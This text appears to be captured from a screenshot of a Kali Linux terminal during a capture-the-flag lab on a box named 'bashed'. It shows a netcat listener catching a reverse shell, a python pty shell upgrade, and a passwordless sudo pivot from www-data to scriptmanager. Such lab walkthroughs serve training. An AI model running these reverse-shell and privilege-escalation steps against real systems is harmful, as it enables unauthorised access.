 Mozilla Firefox
OWASP DirBuster 1.0-R...
untitled • - Sublime Text ...
root@kali: /tmp
08:19 AM
root@kali: /tmp
root@kali: ~/hack/vpn
root@kali: /tmp
root@kali: /tmp
root@kali: /tmp 178x43
(root💀kali)-[/tmp]
# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.4] from (UNKNOWN) [10.10.10.68] 55860
/bin/sh: 0: can't access tty; job control turned off
$ python -c 'import pty; pty.spawn("/bin/bash")'
www-data@bashed:/var/www/html/dev$ sudo -l
sudo -l
Matching Defaults entries for www-data on bashed:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User www-data may run the following commands on bashed:
(scriptmanager : scriptmanager) NOPASSWD: ALL
www-data@bashed:/var/www/html/dev$ sudo -u scriptmanager /bin/bash
sudo -u scriptmanager /bin/bash
scriptmanager@bashed:/var/www/html/dev$ ls
ls
phpbash.min.php phpbash.php
scriptmanager@bashed:/var/www/html/dev$ cd ..
cd ..
scriptmanager@bashed:/var/www/html$ ls
ls
about.html css fonts js single.html
config.php demo-images images php style.css
contact.html dev index.html scroll.html uploads
scriptmanager@bashed:/var/www/html$ cd ..
cd ..
scriptmanager@bashed:/var/www$ ls
ls
html
scriptmanager@bashed:/var/www$ cd ..
cd ..
scriptmanager@bashed:/var$
scriptmanager@bashed:/var$ ls
ls
backups cache lib local lock log mail opt run spool tmp www
scriptmanager@bashed:/var$
HELLO FRIEND